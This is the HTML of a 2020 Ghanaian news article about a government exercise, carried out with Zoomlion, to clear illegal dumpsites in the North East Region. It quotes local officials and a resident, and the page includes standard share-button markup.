                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/news-desk/" 
                            aria-label="View all posts in Front Page"> 
                                 Front Page
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://ghanaiandemocrat.com/category/local-news/" 
                            aria-label="View all posts in Local News"> 
                                 Local News
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Gov&#8217;t Evacuate Illegal Dumpsites In North East Region</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/10/">
            October 22, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=1024%2C683&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20201021-WA0049" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=701%2C468&amp;ssl=1 701w" sizes="(max-width: 1024px) 100vw, 1024px" loading="lazy" data-attachment-id="8771" data-permalink="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/img-20201021-wa0049/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201021-WA0049" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=640%2C427&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region&url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F&title=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/', 'Gov%27t%20Evacuate%20Illegal%20Dumpsites%20In%20North%20East%20Region', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gov&#039;t Evacuate Illegal Dumpsites In North East Region' data-link='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large"><img data-attachment-id="8770" data-permalink="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/img-20201021-wa0048/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201021-WA0048" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="640" height="427" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?resize=640%2C427&#038;ssl=1" alt="" class="wp-image-8770" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048.jpg?resize=701%2C468&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>Over aged illegal dumpsites in the north east region has been evacuated by the ministry of Sanitation and water resources as part of government&#8217;s initiative of making the country cleanest City in Africa. The exercise which started simultaneously across the 16 regions is expected to be done within a week.</p>



<p>MMDCES and the regional coordinating Councils have collaborated to work effectively to ensure these illegal dumpsites are eradicated permanently as the government embark on this laudable initiative.</p>



<p>Speaking to the Municipal Chief Executive (MCE) for East Mamprusi municipality in the North East Region,Hon. Danladi Abdul-Nashiru said Sanitation issue is the biggest problem in the Municipality but when he heard the Ministry of Sanitation wanted to evacuate the refuse dumps in the Municipality he slept well.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8771" data-permalink="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/img-20201021-wa0049/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201021-WA0049" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="640" height="427" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=640%2C427&#038;ssl=1" alt="" class="wp-image-8771" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0049.jpg?resize=701%2C468&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>He said, evacuating of the illegal dumping sites in the Municipality will help curb sanitation problems.<br>He added that after the evacuation of the dumping sites, they are looking at compressive measures, so that after 6 months, the residents will not dumped there again.<br>&#8220;We were overwhelmed when we got the news that zoomlion Ghana Limited was coming to evacuate the illegal dumpsites. Let me commend the Executive Chairman of Jospong Group and his affable staff for their selfless efforts&#8221;.<br>He also indicated that he will discuss with the regional manager for zoomlion in the region to educate the residents on how to avoid dumping refuse illegally&#8221;.</p>



<p>Mr. Inusah Mohammed a resident of Taran fugu in an interview stated that evacuating the refuse from the taran fugu township will help those who live around the site.<br>&#8220;We say thank you to the government for coming into our aid to rescue us from illness and at the time I will appeal to the government and zoomlion to provide us with enough containers so that the refuse will not be thrown like it used to be&#8221;.</p>



<p>It will help us alot because mosquitoes will be a thing of the past to those of us living here. There were alot of house flies in our homes&#8221;. Mr. Inusah added.</p>



<figure class="wp-block-image size-large"><img data-attachment-id="8772" data-permalink="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/img-20201021-wa0051/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201021-WA0051" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="640" height="427" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?resize=640%2C427&#038;ssl=1" alt="" class="wp-image-8772" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0051.jpg?resize=701%2C468&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>Speaking to the North East regional Minister Hon. Solomon Boah, he showed gratitude to the carrying out the exercise.</p>



<p>&#8220;This emergency evacuation exercise that you are doing couldn&#8217;t have been come at any other time than now. I can tell you that the first two places that you are going to embark on is been a toning issues for some of us but we have been doing alot of planning on how to sanitize the&nbsp; place. So today&#8217;s exercise that has just started is something that we have really worked hard to make sure it comes to pass&#8221;.<br>&#8220;I want to use this opportunity to thank His Excellency Nana Addo Dankwa Akufo-Addo for giving nod to the concerns that came from the ministry of Sanitation and water Resources for this exercise to be done because we know it has alot of cost implications so if you have a President that is so willing and committed to the using all the Available resources in this country to evacuate refuse heaps to make the place nice to live and feel healthy, it is our prayers that the good lord will Sustain his life so that he can continue the good work for the nation&#8221;.</p>



<p>&#8220;I know the Ministry cannot just say that they have all the resources but we will continue to appeal to them that we will be drawing thier attention to other places that need such attention&#8221;.</p>



<p>He also added that the exercise which has just started in the region will be extended to other places in the region.</p>



<p>We will turn the affected places into a Multi-Purpose recreational centres, he added</p>



<p>This is a National exercise that every regional Minister and the entire jubilee house is excited about it.</p>



<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="8773" data-permalink="https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/img-20201021-wa0048-1/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?fit=1024%2C683&amp;ssl=1" data-orig-size="1024,683" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201021-WA0048-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?fit=640%2C427&amp;ssl=1" decoding="async" loading="lazy" width="640" height="427" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?resize=640%2C427&#038;ssl=1" alt="" class="wp-image-8773" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?resize=570%2C380&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201021-WA0048-1.jpg?resize=701%2C468&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>The Ministry of Sanitation and water resources under the leadership of Hon. Cecelia Abena Dapaah is optimistic that the entire country will be the cleanest City on the entire African continent.</p>



<p>Source: News Desk </p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Gov&#039;t Evacuate Illegal Dumpsites In North East Region' data-link='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Gov&#039;t Evacuate Illegal Dumpsites In North East Region' data-link='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/' data-app-id-name='post_below_content'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://ghanaiandemocrat.com/govt-evacuate-illegal-dumpsites-in-north-east-region/'><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fgovt-evacuate-illegal-dumpsites-in-north-east-region%2F" title="Facebook" rel="nofollow noopener" target="_blank" 